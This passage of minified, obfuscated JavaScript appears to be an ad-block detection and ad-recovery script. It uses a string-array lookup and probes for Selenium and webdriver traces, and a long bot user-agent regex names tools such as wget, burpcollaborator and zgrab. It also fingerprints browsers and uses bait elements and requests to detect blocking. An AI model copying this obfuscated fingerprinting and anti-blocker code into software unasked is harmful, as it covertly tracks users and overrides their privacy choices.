many hex digits","onWhiteSpace","yieldlove.com","https://","statusText","privacy-center.org","fetch: ","apply","\n  --------","geb","substrToCursor","[<layer-name>#|<layer-name>?]","navigator.productSub is undefined","calledSelenium","lines","setTimeout","buildID","reserved1","state","every","none|<shadow>#","pow( <calc-sum> , <calc-sum> )","<keyframe-selector># { <declaration-list> }","copyScriptElement","option sameSite is invalid","quantumdex.io","_array","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","AttributeSelector","Element_innerHTML","SyntaxMatchError","preventDefault","match","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","aXRoYw==","bliink.io","as_apply","Failed to get key from: ","tunebat.com","getEntriesByType","create","ar-yahoo-v1","advertiserId","snigel","setTargetingForGPTAsync","ocelot.studio","feature","compact"," used broken syntax definition ","isParentsDisplayNone","XMLHttpRequest_responseType","values","value","<declaration-value>","b3V0cHV0","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","xyz|xyz-d50|xyz-d65","randomUUID","[[auto|<length-percentage>]{1,2}]#","4dex.io","Counter","replaceScriptElementAsync","property","as-check-script-blocked-ready","toJSON","cap","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","atrules","getItem","_asClickListeners","<'flex-shrink'>","none|all|<dashed-ident>#","si.com","/filter-fingerprint","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<url>|<string>","host","<single-transition>#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","139341","enter","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","line","Token","HTMLElement_dataset","[native code]","smadex.com","aswift","fuseplatform.net","getAttributeNames","<length>|thin|medium|thick","viously.com","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Terminate - non-auto-recovery","before doesn't belong to list","offsetAndType","disallowEmpty","circle|ellipse","Terminate - IVT blocked","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","https://html-load.cc","cachedResultIsInAdIframe","option expires is invalid","__webdriver_unwrapped","key","ads.linkedin.com","cmVzZXJ2ZWQy",")-token"," requestBids.before hook: ","startLine","read-only|read-write|write-only","as_skip","Hash","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","head","parent","collapse|separate","auto|<string>","tagNameFilter","getType","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","//# sourceURL=mediation.js","windowExternal","UnicodeRange","option priority is invalid","protectFetchInputSync shouldn't be called with ReadableStream","RegExp","LayerList","adSlot","nicovideo.jp","sectionChange","googMsgType","anonymous","ads","Wrong value `","auto|<anchor-name>","fromArray","reversed( <counter-name> )","decorator","window.PluginArray is undefined","none|zoom","isArray","setAttribute","<shape-box>|fill-box|stroke-box|view-box","auto|none|antialiased|subpixel-antialiased","gumgum.com","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","_as_prehooked_functions","getComponents","apcnf","CSSMozDocumentRule",'meta[name="',"Rule","declarators","break","<string>|<custom-ident>+","smsonline.cloud","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","selector","Invalid base64 digit: ","_fa_","sepia( <number-percentage> )","leaderboard",", height: ","silent","eval","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","setSource","__fpjs_d_m","ay.delivery","[above|below|right|left]? <length>? <image>?","<url>+","auto|smooth","document.documentElement.getAttributeNames is not a function","<symbol>+","sizes","entries","checkPropertyName","<'block-size'>","unit","[src*=","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[from-image||<resolution>]&&snap?","gw.geoedge.be","str","height","custom-ident","image-set( <image-set-option># )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","rotateY( [<angle>|<zero>] )","bounceexchange.com","})()","mediaText","Keyword","android"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","_serializeMappings","firefox_etp_enabled","performance","<'min-width'>",".get","[stretch|repeat|round|space]{1,2}","gpt_slot_found","protectedHeader","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","start","adjust.com","Timed out waiting for consent readiness","fmget_targets","insurads.com","gpt-adshield","none|element|text","Module","endpoint","pubkey","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","self","distinctiveProps","__selenium_unwrapped","gpt","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","unshift","fetchLater","Element_className","MediaQueryList","ports","ignore|stretch-to-fit","2mdn.net","perspective( [<length [0,∞]>|none] )","cdn.optimizely.com","configurable","CDO","scorecardresearch.com","cssTargetRegex","normal|[fill||stroke||markers]","abgroup","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","any","replaceAll","Brian Paul","navigator.mimeTypes is undefined","slot_element_id","adingo","none|blink","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","ad.360yield-basic.com","dpi","( <declaration> )","buzzfeed.com","HTMLAnchorElement_pathname","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","__phantomas","is_ads_blocked","aW5wdXQ=","sign( <calc-sum> )","getTokenStart","permissions","auto|start|end|left|right|center|justify","_skipValidation","scripts","svw","originalPositionFor","[object Reflect]","akamaized.net","/media/vpaid-display/iframe.html"," not an object","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","concat","c.appier.net","MessageEvent_origin","HTMLMediaElement_src","layer( <layer-name> )","<counter-style>|<string>|none","_validateMapping","kumo.network-n.com","counter( <counter-name> , <counter-style>? )","HTMLAnchorElement_ping","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","omnitagjs.com","getBoundingClientRect","creativecdn.com","recovery","<absolute-size>|<relative-size>|<length-percentage>","url","https://ads.nicovideo.jp","teads.tv","Expected more digits in base 64 VLQ value.","Multiplier","none|repeat( <length-percentage> )","] by [","<declaration>","item doesn't belong to list","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","HTMLScriptElement_src","drop-shadow( <length>{2,3} <color>? )","compareByGeneratedPositionsDeflated","adcontainer","<counter-style-name>","cmVzZXJ2ZWQySW5wdXQ=","adkernel.com","https://consent.yorkshirepost.co.uk","nhn","__rgst_cb","none|<string>+","r2b2.io","succeedscene.com","gecko/","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","errArgs","pn.ybp.yahoo.com","number-token","Document_URL","stickyads","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","explicit","Invalid URL: ","gpt_loaded_time","/report","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","iframe","none|<custom-ident>","decodeUrl","<media-not>|<media-and>|<media-or>|<media-in-parens>","otSDKStub","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","custom","tokenEnd","matchAtruleDescriptor","lastIndexOf","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","from|to|<percentage>|<timeline-range-name> <percentage>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","findValueFragments","<body","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","read-","important","anonymised.io","checkAtrulePrelude","none|[crop||cross]","generatedLine","navigator.webdriver is undefined","<any-value>","onParseError","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","createSingleNodeList","skipSC","halifaxcourier.co.uk","polarbyte","handlers","serif|sans-serif|cursive|fantasy|monospace","cesoirtv.com","context","<'border-top-width'>","modifier","/health-check","placeholder-slot","WebKitMediaKeys","Failed to detect bot:","sendBeacon","cp.edl.co.kr",'":", ',"_ad","[AdBlockDetector] Request adblock detected. ","webdriverio","stndz-","true|false","keepalive","auto|isolate","start|center|space-between|space-around","errorTrace","reportToSentry","none|<position-area>","_generateSourcesContent","data-stndz-hidden","SupportsDeclaration","domcontentloaded","media","Unknown node type `","<number>|left|center|right|leftwards|rightwards","Navigator","MozAppearance","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","matched","Invalid protect url prefix: ","optidigital.com","ZndiaA==","upright|rotate-left|rotate-right","<'caret-color'>||<'caret-shape'>","parseAtrulePrelude","imasdk.googleapis.com","awesomium","auto|optimizeSpeed|crispEdges|geometricPrecision","https://qa.ad-shield.io","<'border-bottom-right-radius'>","[auto|<integer>]{1,3}",".constructor","https://btlr.sharethrough.com/universal/v1","data-sdk","first","ads-refinery89.adhese.com","Element_setAttribute","protectFetchInput shouldn't be called with non-ReadableStream","clear","JSON_parse","from-image|<angle>|[<angle>? flip]","reserved1Output","[block|inline|x|y]#","set-cookie-parser encountered an error while decoding a cookie with value '","allowPrebid",'<div class="',"as-revalidator","none|capitalize|uppercase|lowercase|full-width|full-size-kana","use","boolean-expr","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","bad-url-token","[object Date]","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","image( <image-tags>? [<image-src>? , <color>?]! )","` in `","domains","auto|normal|none","XMLHttpRequest_status","defaultView","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<custom-property-name>","[data-ad-slot]","<calc-value> ['*' <calc-value>|'/' <number>]*","adtrafficquality.google","_sourcesContents","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","HTMLElement_innerText","<ident-token> : <declaration-value>? ['!' important]?","lookupNonWSType","[<length>|<percentage>]{1,4}","loading","initMain","<custom-ident>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Type","jkl","window.parent._df.t","contentDocument","admiral","do69ll745l27z.cloudfront.net","hadron.ad.gt","responseType","vmax","nexx360.io","HTMLLinkElement_href","noopener","<number [1,∞]>","Element_setHTMLUnsafe","<'rest-before'> <'rest-after'>?","random"," undefined","adunit","none|[x|y|block|inline|both] [mandatory|proximity]?",", y: ","<font-weight-absolute>{1,2}","substringToPos","[<length-percentage>|top|center|bottom]#","lookupTypeNonSC","out_of_page","<declaration-value>?","firstCharOffset","none|<filter-function-list>","<font-stretch-absolute>","auto|never|always|<absolute-size>|<length>","bricks-co.com","XMLHttpRequest_open","webgl","content","prev","/f.min.js","adsdk.microsoft.com","cache_adblock_circumvent_score","adshield-native","shouldRecover evaluation error:","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<mf-name> : <mf-value>","longestMatch","HTMLScriptElement_attributionSrc","<masking-mode>#","tokens","eventSampleRatio","documentFocus","nextState","__webdriver_script_function","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","setAttributeNS","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","innerHeight","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","dggn","[<box>|border|padding|content]#","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","/pagead/drt/ui","65704eyOFmt","Node_insertBefore","auto|balance","versions","naver","timestamp","false|true","width","microad.jp","none|auto","idx","reverse","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<'top'>{1,2}","https://c.html-load.com","Node_appendChild","getArg","!boolean-group","matchProperty","XMLHttpRequest_responseURL","div","Profile","Percentage","2JYncnU","advertisement","http://localhost","appconsent.io","Performance.network","[auto? [none|<length>]]{1,2}","this.href='https://paid.outbrain.com/network/redir","XMLHttpRequest_send","consentframework.com","onClickAutoRecovery","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ACK_VISIBLE","fo2nsdf","SharedWorker","simpli.fi","appendChild","tcString","!important","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","call","requestBids",'iframe[name="',"getRandomValues","once","getWriter","Identifier","text_ad","enliple","generic","<url>|none","Element_closest","_as_injected_functions",'"googMsgType"',"geniee-prebid","; Expires=","<length>{1,4}","<wq-name>|<ns-prefix>? '*'","webkit","scrollY","Element_getElementsByClassName","removeItem","adnami.io","addModule","documentElement","result","createList","output","ats.rlcdn.com","start prebid request bidsBackHandler for ","and","getStorageUpdates","writable","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","At-rule `@","chromium","Unknown feature ","nearest|up|down|to-zero","browsiprod.com","<image>","getOutOfPage","https://consent.northernirelandworld.com","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","defer","https://ads.yieldmo.com/exchange/prebid","AnPlusB","auto|sRGB|linearRGB","MediaSettingsRange","<mask-reference>#","ds.uncn.jp","!(function(){","_WEBDRIVER_ELEM_CACHE","` should contain a prelude","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","linear|radial","hasAttribute","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","HTMLStyleElement_insertBefore","v7.5.79","getAtrule","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","signal","supports(","sourceRoot","EOF-token","cookie","SharedStorageWorklet","content-box|border-box","googlesyndication\\.com","AtrulePrelude","compareByGeneratedPositionsDeflatedNoLine","webkitTemporaryStorage","light-dark( <color> , <color> )","deg","; Partitioned","width|height|block|inline|self-block|self-inline","side_ad","default","throw","Number of function is expected","middle","aWQ=","browserLanguage","var(","<single-animation-iteration-count>#","idSubstrings","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","skipUntilBalanced","aditude.io","myhomebook.de","isSafari","<'min-height'>","adblock_fingerprint","__$webdriverAsyncExecutor","WebGLRenderingContext is null","url(","url-token","StyleSheet","e|pi|infinity|-infinity|NaN","shouldRecover","JSON_stringify","data","mmctsvc.com","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","postmedia.digital","medium","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","HTMLIFrameElement_src","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","[none|<dashed-ident>]#","Url","[<function-token> <any-value>? )]|[( <any-value>? )]","svmax","userAgent","repeat","#adshield","toArray","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","removeChild","pluginsLength","getProperty","Element","ad-score.com",".set","(\\s|>)","port","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","botd","HTMLSourceElement","<compound-selector> [<combinator>? <compound-selector>]*","is_admiral_active","[proportional-nums|tabular-nums]","argument name is invalid","rcap","Object","isVisible","pipeThrough","getNode","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","cqmin","Terminate - empty profile","filename","languages","d2VneWpwenV4MzhxMmE5dm1pZm90","ats-","blocked","timesofindia.indiatimes.com","<supports-decl>|<supports-selector-fn>","encode","cmVzZXJ2ZWQxT3V0cHV0","__as_rej","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","RENDERER","HTMLAnchorElement","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","querySelector","xlink:href","svmin","gpt-adsinteractive","isElementDisplayNone","[row|column]||dense","split","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","brandmetrics.com","playwire.com","toString","symbol","visualViewport","scanSpaces","addProperty_","_parent","initLogUploadHandler","option domain is invalid","Identifier or parenthesis is expected","gpt-vuukle","Element_matches","<grid-line> [/ <grid-line>]{0,3}","stickyadstv.com","encodeId","ClassSelector","<angle>","Node_textContent","none|auto|<percentage>","https://consent.programme-tv.net","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","smartyads.com","domain","addEventListener","abs( <calc-sum> )","chrome","Load stylesheet results: ","<symbol> <symbol>?","Bad value `","Brackets","log( <calc-sum> , <calc-sum>? )","text","<relative-real-selector-list>","adshield_apply",'link[rel="stylesheet"][href*="',"webkitMediaStream","cache","<color>+|none","env( <custom-ident> , <declaration-value>? )","remove","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","webGL","debug","Blocked ","log","checkAtruleName","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","HTMLAnchorElement_protocol","cover|contain|entry|exit|entry-crossing|exit-crossing","mozInnerScreenX","translate( <length-percentage> , <length-percentage>? )","https://hb.minutemedia-prebid.com/hb-mm-multi","[[<integer>|infinite]{2}]#|auto","<'border-style'>","script","memoryLimitThreshold","backgroundImage","insert","Url or Function is expected","HTMLMediaElement","Must be between 0 and 63: ","blocked_script_cache","__gpp","alphaStr","stopImmediatePropagation","skimresources.com","text_ads","getBidResponses","Exception occurred in hooked property ","<relative-selector>#","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","[Bot] bot detected, botKind=","Notification","urlRegexes","tcloaded","( <media-condition> )|<media-feature>|<general-enclosed>","Function","pseudo","adpushup","HTMLIFrameElement_contentWindow","getContext","normal|always","[<container-name>]? <container-condition>","<'top'>{1,4}","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=",'meta[http-equiv="Content-Security-Policy"]',"textAd","Response_url","https://fastlane.rubiconproject.com/a/api/fastlane.json","EventTarget_addEventListener","api.ootoo.co.kr","Failed to fetch","<'border-top-style'>","none|[<shape-box>||<basic-shape>]|<image>","splitCookiesString","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","name","normal|[<string> <number>]#","compareByGeneratedPositionsInflated","api.adiostech.com","lvb","<feature-value-declaration>","startColumn","<'text-wrap-mode'>||<'text-wrap-style'>","ACK_INVISIBLE","auto-add|add( <integer> )|<integer>","que","Unknown at-rule descriptor","pluginsArray","normal|break-word|anywhere","[<length-percentage>|<number>|auto]{1,4}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<complex-real-selector-list>","samesite","campaignId","Layer","/prebid.js","freeze","error","HTMLTableRowElement","start|end|center|stretch","prototype","[discretionary-ligatures|no-discretionary-ligatures]","secure","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","adDiv","go.affec.tv","--\x3e","flat","1rx.io"];return(a2y=function(){return t})()}(function(t,e){const n=a2O,r=a2y();for(;;)try{if(107506==-parseInt(n(1473))/1*(parseInt(n(3543))/2)+parseInt(n(1913))/3+parseInt(n(3520))/4+parseInt(n(4022))/5+parseInt(n(935))/6*(-parseInt(n(4209))/7)+parseInt(n(2783))/8+-parseInt(n(1627))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ak=a2O;var y={9141:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>a});let o="",i=r(1093);try{var s;o=null!==(s=document[r(1563)][r(4161)](r(3419)))&&void 0!==s?s:r(2500);const t=document[r(1563)][r(4161)](r(1780))||document[r(1563)][r(4161)](r(2219));t&&(i=new URL(t,window[r(4097)][r(565)])[r(2369)])}catch(t){}const a={version:r(3621),sdkVersion:o,endpoint:i,env:r(2734),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3850)][r(3558)],insertBefore:Node[r(3850)][r(1171)]};function i(t,e){const n=r;e[n(2028)]?o[n(1171)][n(3562)](e[n(4010)],t,e[n(2028)]):o[n(3558)][n(3562)](e[n(1379)],t)}function s(t){const e=r;o[e(3558)][e(3562)](document[e(3133)],t)}function a(t){const e=r,n=document[e(1308)](t[e(681)]);for(const r of t[e(3108)]())n[e(3161)](r,t[e(4161)](r));return n[e(2540)]=t[e(2540)],n}function c(){const t=r;try{if(null!=window[t(2237)][t(3971)]&&t(1506)===window[t(2237)][t(3971)][t(1506)][t(3825)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(745)](e(4119));const r=n[e(4167)][0][e(971)];n[e(4167)][0][e(971)]=t;const o=n[e(4167)][0][e(971)];return o===r||o[e(4029)]()===t[e(4029)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1070),p=r(3498);let g=0;function w(){const t=r;return![t(3711),t(2930)][t(4202)]((e=>location[t(1862)][t(2822)](e)))&&!window[t(3465)]}function b(){const t=r;return i.A[t(2804)](p)||g[t(3730)]()}async function y(t){const e=r;return e(986)===i.A[e(2804)](e(4133),!1)||!(!(window[e(4097)][e(1137)]+window[e(4097)][e(538)])[e(2094)](e(1967))&&e(986)!==i.A[e(2804)](e(1967),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1654)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1484)](p,g[n(3730)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1484)](p,g[e(3730)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(986)===i.A[e(2804)](e(4133),!1)||(void 0!==f?f:w()&&![e(2310),e(2930)][e(4202)]((t=>location[e(1862)][e(2822)](t)))&&e(986)===i.A[e(2804)](m)?(A(t)[e(1654)]((t=>{const n=e;f=t,i.A[n(1484)](m,t[n(3730)]())})),!0):(f=await A(t),i.A[e(1484)](m,f[e(3730)]()),f))}async function x(t){return await async function(){const t=a2O;let e=!1;try{const n=document[t(1308)](t(1797));n[t(3161)]("id",t(767)),document[t(3133)][t(3558)](n),n[t(3161)](t(2448),t(1491));const r=["ad",t(687),t(767),t(1591),t(2829),t(773),t(1629),t(556),t(1451),t(3639),t(1568),t(4116),t(2605),t(601),t(3815),t(3569),t(3795),t(2193),t(990)];for(const i of r){n[t(754)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1278)](n);if(t(1800)===r[t(997)]||t(2937)===r[t(1714)]){o.A[t(3771)](t(1871)),e=!0;break}}document[t(3133)][t(3683)](n)}catch(e){o.A[t(3771)](t(1619)[t(3286)](e))}return e}()?[!0,1]:await async function(){const t=a2O,e=XMLHttpRequest[t(3730)]();return!(!e[t(2094)](t(4090))||!e[t(2094)](t(608))||(o.A[t(3771)](t(3898)),0))}()?[!0,2]:await async function(t){const e=a2O,n=[];if(t)for(const r of t)e(964)===r[e(1773)]&&n[e(2131)]({url:r[e(3302)]});const r=window[e(4097)][e(1862)][e(2822)](e(1067));return r?n[e(2131)]({url:e(2787)}):(n[e(2131)]({url:e(2108),mustIncludeStrings:[e(2829)],mustExcludeStrings:[e(2609)]}),s.A[e(3653)]()||n[e(2131)]({url:e(1541),mustIncludeStrings:[e(709)],mustExcludeStrings:[e(2609)]})),(await Promise[e(2103)]([...n[e(2119)]((t=>k(t[e(3302)],t[e(2013)],t[e(2871)]))),r?_():O()]))[e(4202)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2O,n=t[e(1130)]||[],r=await Promise[e(2103)](t[e(3302)][e(2119)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2O;if(i(537)===t[i(1773)]){const t=new XMLHttpRequest;t[i(3752)](i(1275),(()=>{const r=i;4===t[r(2065)]&&(t[r(744)]>=200&&t[r(744)]<300||n[r(2094)](t[r(744)])?e():o())})),t[i(3752)](i(3847),(()=>o())),t[i(2933)](i(1371),r),t[i(818)]()}else if(i(1935)===t[i(1773)])if(s.A[i(2302)]())k(r)[i(1654)]((t=>t?o():e()))[i(1928)](o);else{const t=new Image;t[i(3752)](i(2283),(()=>e())),t[i(3752)](i(3847),(()=>o())),t[i(2219)]=r}else if(i(3783)===t[i(1773)]){const t=document[i(1308)](i(3783));t[i(3752)](i(2283),(()=>e())),t[i(3752)](i(3847),(()=>o())),t[i(2219)]=r,document[i(3133)][i(3558)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3771)](i(1079)[i(3286)](t[i(3302)])),!0):(o.A[i(3771)](i(2849)[i(3286)](t[i(3302)],i(1808))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1935),url:[e(2919),e(1246)]})}async function k(t){const e=r;let n=arguments[e(667)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(667)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2804)]()[e(937)][e(3562)](window,t);if(r[e(852)])return!0;if(null===r[e(2402)]&&e(3640)===r[e(1773)])return!0;if(r[e(744)]<200||r[e(744)]>=300)return!0;const o=await 